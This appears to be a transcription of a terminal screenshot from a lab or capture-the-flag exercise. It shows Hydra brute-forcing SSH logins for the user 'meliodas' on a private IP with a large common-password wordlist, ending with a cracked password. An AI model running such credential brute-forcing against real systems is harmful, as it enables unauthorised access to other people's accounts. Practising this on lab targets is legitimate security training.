 1 2 3 4
2
kali@kali: ~
Session Actions Edit View Help
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "mother" - 195 of 14344406 [child 12] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "123321" - 196 of 14344406 [child 4] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "123abc" - 197 of 14344406 [child 15] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "mahalkita" - 198 of 14344406 [child 7] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "batman" - 199 of 14344406 [child 8] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "september" - 200 of 14344406 [child 11] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "december" - 201 of 14344406 [child 10] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "morgan" - 202 of 14344406 [child 5] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "mariposa" - 203 of 14344406 [child 12] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "maria" - 204 of 14344406 [child 4] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "gabriela" - 205 of 14344406 [child 6] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "iloveyou2" - 206 of 14344406 [child 7] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "bailey" - 207 of 14344406 [child 8] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "jeremy" - 208 of 14344406 [child 11] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "pamela" - 209 of 14344406 [child 15] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "kimberly" - 210 of 14344406 [child 10] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "gemini" - 211 of 14344406 [child 11] (0/7)
[RE-ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "gabriela" - 211 of 14344406 [child 6] (0/7)
[RE-ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "gabriela" - 211 of 14344406 [child 6] (0/7)
[RE-ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "kimberly" - 211 of 14344406 [child 10] (0/7)
[RE-ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "kimberly" - 211 of 14344406 [child 10] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "shannon" - 212 of 14344406 [child 4] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "pictures" - 213 of 14344406 [child 5] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "asshole" - 214 of 14344406 [child 7] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "sophie" - 215 of 14344406 [child 8] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "jessie" - 216 of 14344406 [child 12] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "hellokitty" - 217 of 14344406 [child 15] (0/7)
[RE-ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "gemini" - 217 of 14344406 [child 11] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "claudia" - 218 of 14344406 [child 6] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "babygirl1" - 219 of 14344406 [child 4] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "angelica" - 220 of 14344406 [child 5] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "austin" - 221 of 14344406 [child 7] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "mahalko" - 222 of 14344406 [child 8] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "victor" - 223 of 14344406 [child 12] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "horses" - 224 of 14344406 [child 15] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "tiffany" - 225 of 14344406 [child 6] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "mariana" - 226 of 14344406 [child 10] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "eduardo" - 227 of 14344406 [child 4] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "andres" - 228 of 14344406 [child 5] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "courtney" - 229 of 14344406 [child 7] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "booboo" - 230 of 14344406 [child 8] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "kissme" - 231 of 14344406 [child 12] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "harley" - 232 of 14344406 [child 15] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "ronaldo" - 233 of 14344406 [child 11] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "iloveyou1" - 234 of 14344406 [child 6] (0/7)
[ATTEMPT] target 10.129.134.230 - login "meliodas" - pass "precious" - 235 of 14344406 [child 10] (0/7)
[22][ssh] host: 10.129.134.230   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-30 21:15:24